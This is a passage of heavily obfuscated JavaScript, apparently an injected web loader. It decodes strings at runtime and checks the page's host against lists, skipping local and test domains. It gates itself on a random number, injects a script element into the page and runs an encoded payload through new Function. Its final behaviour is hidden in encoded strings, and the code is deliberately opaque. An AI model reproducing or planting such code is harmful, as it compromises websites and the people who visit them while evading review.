'xaOs')+S(0xd48,'YeNQ')+S(0x7f5,'(OU1')+S(0x10dd,'IE4m')+S(0x526,'a4mJ')+S(0xa8f,'qe#T')+S(0xd2a,'PIfQ')+S(0xbb5,'QDJt')+S(0xd26,'kjAS')+S(0x1168,'(^Kf')+S(0x1127,'4Q@*')+S(0xb4d,'])oS')+S(0x39c,'^ZdC')+S(0x1547,'(^Kf')+S(0x1595,'Yipp')+S(0x1195,'36$%')+S(0x9e9,'cVuy')+S(0x1b1,'IE4m')+S(0x896,'MoLD')+S(0xeac,'[]Up')+S(0x1489,'!YOY')+S(0x1173,'])oS')+S(0x6b4,'1$$Q')+S(0x1525,'a4mJ')+S(0x15d6,'(^Kf')+S(0xfe0,'xaOs')+S(0xbdc,'DJoh')+S(0x201,'[]Up')+S(0x151c,'srfF')+S(0xe05,'%lqf')+S(0xf69,'IE4m')+S(0x117d,'Yipp')+S(0x4b3,'ovYV')+S(0x121a,'Yipp')+S(0x13f5,'[sN$')+S(0xe53,'cVuy')+S(0xdb2,'Fcsa')+S(0x1397,'7KBk')+S(0x5f8,'%M3s')+S(0x418,'cul%')+S(0xcc6,'Km99'))+(S(0x5e7,'ovYV')+S(0x83b,'XQOJ')+S(0xabb,'srmc')+S(0xd18,'7KBk')+S(0x3ef,'uHg]')+S(0xa4b,'qc$@')+S(0x14eb,'36$%')+S(0x11b,'t(5s')+S(0xbf4,'7KBk')+S(0x11ce,'MoLD')+S(0xb76,'cul%')+S(0x1492,'qc$@')+S(0x649,'Z%4i')+S(0x51c,'3bsr')+S(0x1114,'36$%')+S(0xcc8,'YeNQ')+S(0xb68,'vCHm')+S(0x139f,'4Q@*')+S(0x6d4,'3bsr')+S(0xe0a,'(OU1')+S(0x31b,'36$%')+S(0x992,'ovYV')+S(0xfa5,'srmc')+S(0x7ab,'L[w)')+S(0xce1,'])oS')+S(0x15d3,'PIfQ')+S(0x10a6,'Yipp')+S(0x111a,'])oS')+S(0xddc,'srmc')+S(0x285,'4Q@*')+S(0xee,'hb17')+S(0x7fa,'qe#T')+S(0x1d9,'Tp($')+S(0xaf7,'Km99')+S(0xa18,'MoLD')+S(0x1593,'^ZdC')+S(0xed5,'^ZdC')+S(0xe24,'IE4m')+S(0x3f9,'1$$Q')+S(0xa89,'qPeS')+S(0x7dc,'IE4m')+S(0x8ea,'YeNQ')+S(0x118a,'cVuy')+S(0x14c6,'0heW')+S(0xac1,'36$%')+S(0xb4c,'36$%')+S(0x8e0,'nqs0')+S(0x11e2,'uHg]')+S(0xbbf,'[]Up')+S(0x705,'kjAS')+S(0x124d,'(OU1')+S(0x10e5,'DJoh')+S(0x1ef,'(^Kf')+S(0xbfc,'3bsr')+S(0x103,'[sN$')+S(0x1119,'a4mJ')+S(0xcbd,'7V7]')+S(0x125b,'7C%[')+S(0x1496,'srfF')+S(0x4cb,'srfF')+S(0x178,'YeNQ')+S(0x875,'a4mJ')+S(0x483,'MoLD')+S(0xa4f,'DJoh')+S(0x1c8,'srfF')+S(0x11c2,'srmc')+S(0xdb6,'qc$@')+S(0x27b,'YeNQ')+S(0x44b,'cul%')+S(0x7e8,'Yipp')+S(0x795,'qe#T')+S(0x439,'[sN$')+S(0x108c,'cVuy')+S(0x12a6,'QDJt')+S(0x40d,'nqs0')+S(0x1487,'7C%[')+S(0xdce,'c*lb')+S(0x62a,'uHg]')+S(0xf3c,'c*lb')+S(0xec8,'qe#T')+S(0xd5f,'^ZdC')+S(0xa69,'1$$Q')+S(0x3f6,'^ZdC')+S(0x624,'3bsr')+S(0x542,'1$$Q')+S(0xa87,'7KBk')+S(0x83a,'(OU1')+S(0x12b9,'Z%4i')+S(0x14b,'7C%[')+S(0x59e,'xaOs')+S(0x3d2,'kjAS')+S(0x3aa,'[sN$')+S(0x493,'DJoh')+S(0x92a,'0heW')+S(0xd96,'!YOY')+S(0x102c,'vCHm')+S(0x8c5,'kjAS')+S(0xb22,'IE4m')+S(0x91f,'7C%[')+S(0xae7,'7V7]')+S(0x414,'3n0]')+S(0x1005,'(OU1')+S(0x2ce,'uHg]')+S(0x89a,'cVuy')+S(0x1b5,'qPeS')+S(0x48b,'vCHm')+S(0x869,'3bsr')+S(0xc4f,'YeNQ')+S(0xd6b,'cul%')+S(0x15d2,'(OU1')+S(0x18f,'srmc')+S(0x487,'DJoh')+S(0xd27,'!YOY')+S(0x1312,'%lqf')+S(0x7a5,'srfF')+S(0x1324,'7V7]')+S(0x1091,'3n0]')+S(0x4a0,'ovYV')+S(0x4a5,'(^Kf')+S(0xeb9,'XQOJ')+S(0x403,'(OU1')+S(0xc47,'])oS')+S(0x5ed,'7KBk')+S(0x1025,'YeNQ')+S(0xc79,'4Q@*')+S(0x1c0,'7KBk')+S(0x752,'vCHm')+S(0xdaa,'(^Kf')+S(0x1200,'L[w)')+S(0xce7,'L[w)')+S(0x122b,'hb17')+S(0xaf9,'MoLD')+S(0x2d9,'[]Up')+S(0xbd0,'a4mJ')+S(0x4b4,'L[w)')+S(0xff1,'t(5s')+S(0x13b9,'%M3s')+S(0x1275,'nqs0')+S(0x7e1,'!YOY')+S(0x4c5,'7V7]')+S(0x121d,'MoLD')+S(0x113e,'YeNQ')+S(0xda5,'cul%')+S(0xc67,'7C%[')+S(0x64d,'%M3s')+S(0x10cd,'XQOJ')+S(0xa9f,'cVuy')+S(0x10cc,'%lqf')+S(0x857,'3bsr')+S(0x815,'mD8R')+S(0x283,'srfF')+S(0xe3d,'@P]t')+S(0xc6e,'4Q@*')+S(0x442,'7C%[')+S(0x3ce,'7C%[')+S(0x93e,'%lqf')+S(0x2ee,'uHg]')+S(0x34a,'qc$@')+S(0xef2,'srmc')+S(0xd3f,'0heW')+S(0x310,'QDJt')+S(0xb58,'Tp($')+S(0x3a6,'4Q@*')+S(0xcac,'nqs0')+S(0xb0d,'7KBk')+S(0xbf9,'@P]t')+S(0xc8c,'%lqf')+S(0x1192,'Z%4i')+S(0x143d,'3bsr')+S(0x7fd,'MoLD')+S(0x1a6,'%M3s')+S(0xab6,'mD8R')+S(0x7ed,'srmc')+S(0x370,'%M3s')+S(0x12f4,'Km99')+S(0x11e7,'cVuy')+S(0x685,'7C%[')+S(0x412,'0heW')+S(0xd8f,'a4mJ')+S(0xd70,'ovYV')+S(0x27f,'])oS')+S(0x125a,'Yipp')+S(0x130d,'7V7]')+S(0x9e4,'Tp($')+S(0x1419,'36$%')+S(0x1396,'%M3s')+S(0x873,'qPeS')+S(0xdd1,'QDJt')+S(0x118d,'3n0]')+S(0x891,'vCHm')+S(0x4f4,'YeNQ')+S(0x140,'(OU1')+S(0xe9c,'qe#T')+S(0x106e,'%M3s')+S(0xf9b,'@P]t')+S(0x565,'!YOY')+S(0x1538,'YeNQ')+S(0x1503,'xaOs')+S(0x1376,'a4mJ')+S(0x5a0,'Yipp'))+(S(0xf64,'Km99')+S(0x120d,'@P]t')+S(0xaae,'DJoh')+S(0xd4d,'xaOs')+S(0x88c,'7C%[')+S(0x13e7,'qc$@')+S(0xbb3,'Km99')+S(0x7d1,'^ZdC')+S(0x60d,'(OU1')+S(0x411,'MoLD')+S(0x10c2,'MoLD')+S(0x71f,'qPeS')+S(0x116c,'Km99')+S(0xe6f,'Z%4i')+S(0x14c1,'qe#T')+S(0x134f,'DJoh')+S(0x1309,'MoLD')+S(0x144b,'mD8R')+S(0xa93,'IE4m')+S(0x128c,'MoLD')+S(0xdfa,'@P]t')+S(0xee5,'qe#T')+S(0xf15,'vCHm')+S(0x12dc,'qe#T')+S(0x353,'qc$@')+S(0xc65,'Yipp')+S(0x467,'QDJt')+S(0x11ad,'cul%')+S(0x58e,'DJoh')+S(0xfcb,'7KBk')+S(0x10b,'@P]t')+S(0xad3,'srmc')+S(0xfe9,'mD8R')+S(0xd36,'IE4m')+S(0x1239,'[]Up')+S(0x1514,'0heW')+S(0x7ba,'uHg]')+S(0x119c,'qe#T')+S(0x163,'uHg]')+S(0x127,'[sN$')+S(0xf3a,'t(5s')+S(0x12ed,'xaOs')+S(0xdc7,'(OU1')+S(0xe99,'Km99')+S(0xa31,'L[w)')+S(0x33b,'mD8R')+S(0xcfd,'YeNQ')+S(0xa83,'Tp($')+S(0x5f2,'ovYV')+S(0xd3d,'[]Up')+S(0x13d2,'PIfQ')+S(0x13ee,'srfF')+S(0xbee,'PIfQ')+S(0xbc9,'MoLD')+S(0x89e,'Km99')+S(0x37c,'nqs0')+S(0x1136,'36$%')+S(0xe63,'vCHm')+S(0x13f1,'qc$@')+S(0xcb4,'Z%4i')+S(0x9e5,'!YOY')+S(0xc57,'%M3s')+S(0xd6a,'7KBk')+S(0x14c7,'3n0]')+S(0x46d,'cul%')+S(0x1344,'cul%')+S(0x365,'DJoh')+S(0xba0,'cVuy')+S(0xc5e,'(OU1')+S(0xbce,'0heW')+S(0xb83,'srfF')+S(0x10bc,'uHg]')+S(0x148d,'qc$@')+S(0x117,'QDJt')+S(0x108,'7V7]')+S(0x8a4,'Fcsa')+S(0x141b,'qPeS')+S(0xa02,'mD8R')+S(0x921,'3n0]')+S(0x10c1,'YeNQ')+S(0x415,'uHg]')+S(0x7c2,'qc$@')+S(0x1f7,'Km99')+S(0x8bf,'36$%')+S(0x71b,'uHg]')+S(0x175,'nqs0')+S(0x1056,'Fcsa')+S(0x622,'a4mJ')+S(0x132a,'[]Up')+S(0x2cf,'xaOs')+S(0x8b3,'mD8R')+S(0x965,'srfF')+S(0x114b,'Fcsa')+S(0xabf,'7C%[')+S(0x77d,'qc$@')+S(0x1b2,'IE4m')+S(0xba1,'7V7]')+S(0x3d0,'Fcsa')+S(0xb13,'vCHm')+S(0x496,'7KBk')+S(0xf9,'^ZdC')+S(0xc86,'nqs0')+S(0xfb9,'cul%')+S(0x2ad,'nqs0')+S(0x5a1,'(OU1')+S(0x1003,'a4mJ')+S(0x1186,'1$$Q')+S(0x2da,'uHg]')+S(0x637,'xaOs')+S(0x138e,'srfF')+S(0x3a2,'@P]t')+S(0xeb2,'[]Up')+S(0xc1e,'4Q@*')+S(0x503,'MoLD')+S(0x123d,'cVuy')+S(0x525,'qe#T')+S(0x70d,'cVuy')+S(0x11a4,'Z%4i')+S(0x2f8,'Z%4i')+S(0x297,'Fcsa')+S(0x38b,'mD8R')+S(0xdec,'4Q@*')+S(0xdba,'3bsr')+S(0xea9,'4Q@*')+S(0x112b,'vCHm')+S(0x12a7,'%M3s')+S(0x102d,'srfF')+S(0x63d,'IE4m')+S(0x9a7,'(^Kf')+S(0x105e,'mD8R')+S(0x28f,'QDJt')+S(0x959,'[]Up')+S(0x585,'Km99')+S(0xd16,'cul%')+S(0xc1d,'PIfQ')+S(0xecc,'])oS')+S(0x149,'@P]t')),c[S(0xf4e,'nqs0')]=S(0xe78,'XQOJ')+S(0x3cc,'uHg]')+S(0xe43,'(^Kf')+S(0xdb1,'nqs0')+S(0x1534,'qPeS')+S(0xd85,'^ZdC')+S(0x1222,'IE4m')+S(0xc17,'[sN$')+S(0x1451,'IE4m')+S(0xc24,'kjAS')+S(0x30f,'cVuy')+S(0x410,'vCHm')+S(0x193,'])oS')+S(0x1283,'@P]t')+S(0x14fd,'1$$Q'),c[S(0x142c,'])oS')]=S(0x1342,'QDJt')+S(0xcfa,'Fcsa')+S(0x21b,'3n0]')+S(0x1fe,'cul%')+S(0x238,'3n0]')+S(0x39d,'cul%')+S(0x145c,'QDJt')+S(0x536,'qc$@')+S(0xf67,'XQOJ')+S(0xf9a,'L[w)')+S(0x3a8,'qe#T'),c[S(0x956,'hb17')]=S(0x1023,'36$%')+S(0xe08,'PIfQ')+S(0x693,'Yipp')+S(0xacb,'MoLD')+S(0x12dd,'t(5s')+S(0x669,'cul%')+S(0x12e1,'^ZdC')+S(0xc28,'7C%[')+S(0x104f,'QDJt')+S(0x113b,'1$$Q')+S(0xe17,'XQOJ')+S(0x13bd,'qPeS')+S(0x14cd,'(^Kf')+S(0x12fd,'Fcsa')+S(0x85c,'7C%[')+S(0x1373,'L[w)')+S(0xc81,'Z%4i')+S(0x139b,'%lqf'),c[S(0x1088,'(^Kf')]=function(w,z){return w===z;},c[S(0x73f,'qPeS')]=function(w,z){return w-z;},c[S(0x38e,'YeNQ')]=S(0x1131,'7V7]')+S(0x343,'7C%[')+S(0x12a2,'vCHm')+S(0x69d,'vCHm')+S(0x422,'nqs0'),c[S(0x36a,'YeNQ')]=function(w,z){return w!==z;},c[S(0xe7b,'srfF')]=S(0x2d7,'srfF')+S(0xfa0,'XQOJ'),c[S(0x330,'Z%4i')]=function(w,z){return w===z;},c[S(0x505,'nqs0')]=S(0x682,'IE4m')+'t',c[S(0x6b6,'cul%')]=S(0x59d,'(OU1')+S(0x806,'a4mJ'),c[S(0xe54,'QDJt')]=function(w,z){return w===z;},c[S(0x15d4,'IE4m')]=function(w,x,y){return w(x,y);},c[S(0x10b7,'c*lb')]=function(w){return w();},c[S(0x689,'xaOs')]=function(w,x,y){return w(x,y);},c[S(0xabe,'uHg]')]=function(w,z){return w-z;},c[S(0xdd4,'vCHm')]=S(0x168,'(OU1')+'t',c[S(0xee1,'ovYV')]=S(0x216,'^ZdC')+S(0xd9c,'YeNQ')+S(0xf70,'YeNQ'),c[S(0xccd,'1$$Q')]=S(0x59a,'@P]t')+S(0xd73,'(OU1')+S(0x1437,'uHg]')+S(0x6e8,'Z%4i')+S(0xb81,'qc$@')+S(0x5c0,'mD8R')+S(0x247,'36$%')+S(0x9b9,'%lqf'),c[S(0x1079,'cul%')]=S(0xb19,'qPeS')+S(0x888,'qe#T')+S(0x214,'qPeS')+S(0x1383,'7C%[')+S(0x7af,'xaOs')+S(0x1443,'t(5s'),c[S(0x1d7,'mD8R')]=function(w){return w();},c[S(0x4a1,'(OU1')]=function(w,z){return w!==z;},c[S(0xee4,'36$%')]=function(w,x){return w(x);},c[S(0xf7f,'[]Up')]=function(w,z){return w+z;},c[S(0x3ca,'a4mJ')]=S(0xc77,'kjAS');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var T=_0x4629364d;if(y){var H=y[T(0x14a1,'@P]t')](x,arguments);return y=null,H;}}:function(){};return w=![],z;};}();function f(w,x){var U=S;for(var y in w)if(d[U(0x1197,'uHg]')](y[U(0x1323,'srfF')+'h'],x)&&function(z,H){var V=U;for(var J=0x2;d[V(0x447,'(OU1')](J,H[V(0x930,'^ZdC')+'h']);J++)if(d[V(0xeb,'])oS')](z[V(0x14d5,'YeNQ')+V(0x11f6,'YeNQ')](H[J][0x0]),H[J][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var W=S;return d[W(0x2b7,'PIfQ')](w,Math[W(0x10ce,'srmc')](d[W(0xe37,'ovYV')](Math[W(0x537,'%M3s')+'m'](),d[W(0x12f0,'QDJt')](d[W(0x1591,'qe#T')](x,0x1),w))));}function h(w,x){var X=S;for(var y=0x0;d[X(0x1db,'4Q@*')](y,x[X(0x6af,'MoLD')+'h']);y++){var z=x[y],H=d[X(0xc83,'7KBk')](0x0,z[X(0x1149,'7V7]')+'Of']('.'))?d[X(0x8fb,'YeNQ')]('.',w):w,J=d[X(0x146d,'c*lb')](H[X(0xe9d,'QDJt')+'h'],z[X(0x7dd,'[]Up')+'h']),K=H[X(0x161,'Fcsa')+'Of'](z,J),J=d[X(0x7f3,'(^Kf')](-0x1,K)&&d[X(0x80d,'!YOY')](K,J);if(J&&(d[X(0x4db,'Km99')](H[X(0x5dc,'Fcsa')+'h'],z[X(0x75c,'(^Kf')+'h'])||d[X(0x1ea,'t(5s')](0x0,z[X(0x6cb,'[sN$')+'Of']('.'))))return 0x1;}}function i(){var Y=S,w,x;return d[Y(0xe80,'PIfQ')](f,d[Y(0x10ab,'7V7]')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var Z=S,w=d[Z(0xd7d,'(OU1')](k,d[Z(0xc20,'cVuy')](i));if(w){var w=d[Z(0x785,'c*lb')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[Z(0x1068,'3bsr')](0x46,w[Z(0xe88,'7KBk')+Z(0x81d,'qPeS')](0x0))&&d[Z(0xf84,'mD8R')](0x66,w[Z(0x8c2,'PIfQ')+Z(0x10a9,'^ZdC')](0x0))||d[Z(0x737,'7V7]')](0x49,w[Z(0x8c2,'PIfQ')+Z(0xd50,'])oS')](0x1))&&d[Z(0x8bd,'vCHm')](0x69,w[Z(0x10f3,'Z%4i')+Z(0x322,'xaOs')](0x1))||d[Z(0x918,'36$%')](0x4c,w[Z(0x2ab,'4Q@*')+Z(0x6b9,'cul%')](0x2))&&d[Z(0x87f,'QDJt')](0x6c,w[Z(0x630,'1$$Q')+Z(0xfc2,'QDJt')](0x2))||d[Z(0x14fc,'cul%')](0x45,w[Z(0x53b,'c*lb')+Z(0x6b9,'cul%')](0x3))&&d[Z(0x4c2,'3bsr')](0x65,w[Z(0x42b,'])oS')+Z(0x14aa,'a4mJ')](0x3))||d[Z(0x8cd,'1$$Q')](0x3a,w[Z(0x140a,'Fcsa')+Z(0x1478,'Z%4i')](0x4))):void 0x0;}}function k(w){var a0=S;return d[a0(0x933,'XQOJ')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a1=S,w=d[a1(0xa8c,'1$$Q')](i);if(w){var x=d[a1(0x10c9,'ovYV')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a1(0x6dd,'IE4m')](x,'~')?d[a1(0x10d4,'3n0]')](k,w):y)&&d[a1(0xc56,'%M3s')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a1(0x14d9,'%lqf')](x,y);}}function m(){var a2=S,w=d[a2(0x1090,'cul%')],x=new RegExp(d[a2(0x131e,'%lqf')],'g');return w[a2(0x157b,'srmc')+'ce'](x,'')[a2(0x916,'@P]t')](';');}function n(){var a3=S,w=d[a3(0x151d,'3n0]')],x=new RegExp(d[a3(0x153,'nqs0')],'g');return w[a3(0x4d4,'srfF')+'ce'](x,'')[a3(0x5ec,'36$%')](';');}function o(w){var a4=S;return d[a4(0xc51,'Fcsa')](-0x1,w[a4(0x662,'mD8R')+'Of'](String[a4(0xc41,'qc$@')+a4(0x28b,'qPeS')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0x1269,'!YOY')](w)||new RegExp(d[a4(0x11b8,'^ZdC')],'g')[a4(0x1095,'7C%[')](w));var x;}function p(w,x){var a5=S,y=w[a5(0x598,'@P]t')+'h'];return d[a5(0x57d,'xaOs')](w[a5(0x64a,'MoLD')+a5(0xe44,'t(5s')](d[a5(0x42f,'%lqf')](y,x[a5(0x143f,'])oS')+'h']),y),x);}function q(){var a6=S,w=d[a6(0xb9b,'])oS')](e,this,function(){var a7=a6,H={};H[a7(0x10d5,'t(5s')]=d[a7(0x753,'7C%[')];var J=H,K=d[a7(0x10f5,'Tp($')](typeof window,d[a7(0xc1f,'uHg]')])?window:d[a7(0xf86,'!YOY')](typeof process,d[a7(0x332,'3n0]')])&&d[a7(0x94d,'c*lb')](typeof require,d[a7(0x866,'kjAS')])&&d[a7(0x5d3,'7C%[')](typeof global,d[a7(0x768,'0heW')])?global:this,M=function(){var a8=a7,N=new K[(a8(0x47a,'vCHm'))+'p'](J[a8(0x8c1,'1$$Q')]);return!N[a8(0xe61,'qPeS')](w);};return d[a7(0x139,'cul%')](M);});d[a6(0x1287,'3bsr')](w);var x=d[a6(0x908,'Z%4i')](m),y=d[a6(0x9ab,'srmc')](l),z=d[a6(0x148a,'@P]t')](n);return!y||!!(d[a6(0x776,'MoLD')](h,y=d[a6(0x12f1,'vCHm')](p,y,String[a6(0x22c,'kjAS')+a6(0x817,'qe#T')+'de'](0x2e))?y[a6(0x8b6,'])oS')+a6(0x27d,'36$%')](0x0,d[a6(0x81b,'YeNQ')](y[a6(0xaee,'srmc')+'h'],0x1)):y,x)||d[a6(0x1033,'qe#T')](h,y,z)||d[a6(0x10d4,'3n0]')](o,y)||d[a6(0xf93,'(^Kf')](j));}function r(w){var a9=S,x=d[a9(0x12fb,'t(5s')](i),y;x&&((y=x[a9(0xbd3,'qc$@')+a9(0x100e,'ovYV')+a9(0xc14,'t(5s')](d[a9(0x1449,'hb17')]))[a9(0x1ec,'MoLD')]=d[a9(0x554,'%lqf')],y[a9(0x6ed,'(OU1')+a9(0xa29,'qe#T')+'t']=w,(x[a9(0xc15,'ovYV')]||x[a9(0xeb8,'(^Kf')]||x[a9(0x7cf,'Z%4i')+a9(0x878,'MoLD')+a9(0x116a,'^ZdC')])[a9(0xd87,'Yipp')+a9(0xb3f,'nqs0')+'d'](y),y[a9(0x3e7,'[sN$')+'e']());}function s(){var aa=S,w,x=d[aa(0xde8,'7V7]')](f,d[aa(0xc2f,'uHg]')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[aa(0x137a,'7KBk')],z=new RegExp(d[aa(0xb75,'cVuy')],'g'),(z=x[y[aa(0x151e,'7V7]')+'ce'](z,'')])&&z[aa(0x2f5,'^ZdC')+aa(0x309,'3bsr')][aa(0xe1d,'!YOY')+aa(0x10f0,'QDJt')+'d'](z));}try{var t,u,v;d[S(0x108f,'qe#T')](q)||(d[S(0x47b,'36$%')](s),d[S(0x140b,'nqs0')](0x1,d[S(0x11b5,'cVuy')](g,0x1,t=0x4))||d[S(0xa26,'xaOs')](r,d[S(0x10be,'XQOJ')](d[S(0x48e,'Fcsa')]('(',new Function((function(){var _0x9684646=function(){var _0x5696181c=['yLnPz3DLrfv4wKn3BMj6uNHku2nWwfqXBwrxnwPKr2X2','tun3BLPPChrLq2nWsZbVB01iz3Pov1LZsJbKAgrgC25l','tenKEfPTAhHkEwTYu2LND2vevMXAu3DUuLDAr2jty3bl','qNHqu0vOvZeWn2nTvJbKweP1suDAmwjTtJbHvZL1s0Hn','mMrYvfDfBKTtDeTlrei0tw1zneXdy2TnmveWsNLRCLnP','ExDUvNPsu1PgsK1tBvjit0C5neP5D25KveiXsZfKugfS','mNr1zw1fBKXdzhLvmJLOyuCXCMnftKHkExDUvJfgrgjw','DKP5A3jtAwD3zurrnu1PD25smKyWv3LJCeSWB29nsgCY','wKvNEfzTtLjwEwnZsJngm00YuLnKruPQvwTJBKXdzhHz','tLrgmfj5y3nkmwrtvM1otK9houvHmhrOsNL3BLeXtNzK','CKP5D25ABLK0sZjKDgiYA25mq2ryvdbsBLLuAhjLrMmY','BLz6uJjArMrtvw1sswnxmg5mq2ryvvDOA1zhrKDArxrz','vfyXqtnArxbuyJi4BKXdzertBMXkvJfkru9ty3nkmwrr','C0P6uLzsBwTUs1n0s0TeqJroreuWtenKmgjPrNLkEwTY','u3DUtJnoBLnPy3byu2HWteC4C01iz3Hnq3HItuHOBuXe','Bu1PD25Jv3r1uKnJCeSWB29nsgD4tM1nC0OZqxPlA2DU','ExDUvNPKr1PfEhrIm2rytKrcsuP5D25Jv1POsZfKufLT','EwnZsJfKuffTuLjwmePQvuHwweP5D25LvK5Yyti1vgeW','sMLvB0P5A3jtAwD3zurzmu5tD25LBNbXyNLJCeSWB29n','vMLnu3DUzvvgzfrPy3blmg9VtuHNEfPeuxnkEvjHuZnz','qLHvng5lu3rls0rcne5ezg1mq2rgwMTADeP5A3jtAwD3','tKnJCeSWB29nsgCXtKrNC0P6rNDtvefUs1n0s0TeqJrn','m2jusw5lu3rls0rcne1QzZnmq2r4yti1ruP5A3jtAwD3','vgf6sLHvsfjQuJbJBKXdzfHvuZLQvLzoCLDyBfrHmKvU','u3rls0rcne1Qstjmq2rUytaXAeP5A3jtAwD3zurrmvPt','wML3BLvfze1sq2nWsZbVB01izZjnv1vZsJa5DLzurw5l','BKXdzhrsmvPQvw0XDMiXyZbIu2nZsJnwvgiYrM5pr3r6','vNLJCeSWB29nsgCXwMPNC0OYwxfIwgDUs1n0s0TeqJro','vgHzsNLRCLnPz3DLrfu0wwL3BLjRvKLrq2nWsZbVB01i','vxnkEMr6wJbVBKTtDeTlrei0tvDvEeXdzdzwr2XysNLR','zeTArLjUv21suK9hoxPkExDUvNPAt1KWmvrHmgH4uti5','ne56AgLmq2n4vJngruP5A3jtAwD3zurzD1PtD25LvuzK','BuvUtenKBvuYDhrrBtf2wJbsweP5D25JEMH2zgXKufDi','BK5HsNLRCLnPz3DLrfuYwwL3BLPUsLnJq2nWsZbVB01i','EwnZsJfJmwfhuK1Iv3r3vJfgnK1ty3nkmwmZvM1svvDw','q0zzuLK','BtbUs1n0s0TeqJrovezQtenKBuTTmtrkEwTYu2LND2ve','tuHNELLQA3nkEMrTv21ZBKTtDeTlrei0txPSAuXdzgjL','rLPQu0vSCeP5D25wmdK0wKv0rgj6uLHom1jQvvvJBKXd','uwPODLj5y3nkme5Vuw1ss2jxDg9KwevUtenKwe4WwMPs','otGZndqWAMXWAxzR','BfHom0PUwvDfBKXdzfHorKeZvNPAu1KWnwTpq2nZsJnN','BKXdzdjIvZLdvNPJnveYoxHkExDUvNPwmfPgqLrHEKzy','mMrAtKvnBKTtDeTlrei0tLrvmeXdzhHHmJvfsNLRCLnP','vtrUs1n0s0TeqJroAMXStenKyMvuAfLkEwTYu2LND2ve','zgTJBKXdzfHovvjdwMPgq1KXtMHkExDUvNPznvjwzfjJ','vffZsJi4mgntvw5lu3rls0rcne0YvxHmq2q2vKDSweP5','C2rdBdDKBuz5suHvownuow1KvZvQzeDSDMjPz3bLm1PO','vMrszwXKwfr6z25mq2qZtwS1A1uXBfDzmuPysNL3BLz6','tenJm1PSChjkEwXKufvVB01iz3HAvfLZsJjKwK5ftw5l','vJbWudjKC2iYsMHIrhaWyuDSEKXfyZLABLz1wtnsCgiY','BKXdzfHvBwHQuZa0mgvSzfbzu2nZsJfJmMjRBg9rmNrY','DeTlrei0tNPNEuXdzhDkAvvVsNLRCLnPz3DLre0Xwvn3','mfPQAhjwsgH4sNL3BLyXsKTArtLAwKDsufPivw5mq2ry','rezPtun3BKTuuKnIAwnWsZbVB01iz3Lov1vZsNLsyvmZ','suDVouOYrMLzmLjSwM1KB2fxChjIrZf1yJncEgnUtJbK','mg9VtuHNmvPQsxnkEwSWuw00BKTtDeTlrei0tLDsA0Xd','tJjvC0OZqw1ku2DUs1yWCe8ZsMXKsfz5yMLgsvCXtw9n','nZqZodCYwxPduerQ','wfviAgTtv1jRwKv4AfLty3nkmwmXyuDstLrRCgTwBe52','ngHJAwnWsZbVB01izZbzAKfZsNLrELzeuw5lu3rls0rc','sNL3BLz6yZnzmgX0yxPkmvuYotzkExDUy2S1yvPgwKPu','y3blmg9VtuHNEfPhuxnkmM9Qy21jBKTtDeTlrei0tKrA','zfz0vuTeqJroEKeYtenKmK1QAeXkEwTYsJjoBeOXmg9m','tNPIm0vUtenKAgjxDfPwmuPnwJfKufr5y3nkmLjeytng','EgfwyZnKu2nZsJnSAvnivKjprZKXsNL3BLz6vKDArxHu','q2D3zurzne1PD25IELj4sLnJCfHtAdjxmhDVtuHNme5u','tenKrLPRwNrkEwTYu2LND2vetxPou3DUzfzOqLrPy3bl','A1CWB29nsgCWtKrjC0OZwxLprxnUs1yWovPUvNvzm1jW','uNDArwX5tKzoCvz5y3nkmLzeytfcwe5fy3zwELf2wtff','zfHor2HRu2XoDG','mg9VtuHNm04YrxnkmfzTuM0WBKTtDeTlrei0tvDrmKXd','mJH4yMPOCLKZrMHkExDUzg5kAvvwzfbvBu5py1nJC0OY','vKjryxPOCLfTouHkExDUuwPODK5Szffpv1zytNPNBKXd','s0rcne5TwxPmq2rhuLvOquP5A3jtAwD3zurvD1L5D25y','vKDfBKXdzfHuEtLRvtfWmfPfnwHvEwnZsJbsrgj6tLHo','z3HAve1ZsJjomW','CeSWB29nsgD6tLDnC0P6uLzsBwTUs1n0s0TeqJrorgrQ','EwnWsZbVB01iz3HAvgnZsJngBwfirw5lu3rls0rcne5u','BKXdzdvzEKyZvJfcr1KXuMHkExDUwKDfmfiXyZnnmLjx','tenKmK5xsKzkEwXKs0DKyLzdz3DLrgmWwvn3BMrwAeju','BuTdrKnImJLZwLDgDuTinxflu2X5wLHsmwnTngDHANr5','ChfIEwnWwfqXs0TeqJroEKPPtenKr1jvAefkEwTYsJnn','sMPwrgHYsZfKuW','CLnPz3DLrfuZwKn3BLHUuK9Aq2nWsZbVB01izZnor1LZ','zffurvjyvurREfyXrJfkExDUwLDor1KWoxrImNrytLzn','AZvqvLnJCeSWB29nsgCYt0DnC0P5uMftm1LUs1n0s0Te','sZbVB01izZjpvfvZsNPgwgnvuw5lu3rls0rcne1TwMXm','sNL3BLz6vLvwBxH0yJnoDLz5y3nkmwmZzgTAwe56tMPv','D25wELP5vdfKuwvhuLztvZbUtenKwe5wwMPvA05Yv0zK','zfjsBvjiv2TAALvRntfkExDUvNPvm1PgtK1Jr1jvuti5','mZK4ntaXwNPwsvfu','r05qwMXkALrhmxjAAwnZsJfKuLPhuK1JvxbQvdnwueP5','q2rIzvrOwuP5A3jtAwD3zurvmK5tD25yBLjpwKnJCeSW','v0nJCeSWB29nsgD6wvrRC0P5AfDJmw9Us1n0s0TeqJro','C0OWvK9xBvjsyLDZngrUrw5mq2r2tuDSBMneAhzJAwnZ','BLjpwKnJCeSWB29nsgD4wvrjC0OXtMLyvK1Us1n0s0Te','tvrJmKXdzdfxruzpsNLRCLnPz3DLrfeXtwL3BLiYnvrt','BKXdzfHoBfPRu20XDKSYzerIm1j1v0DSyvz6zhDzmdv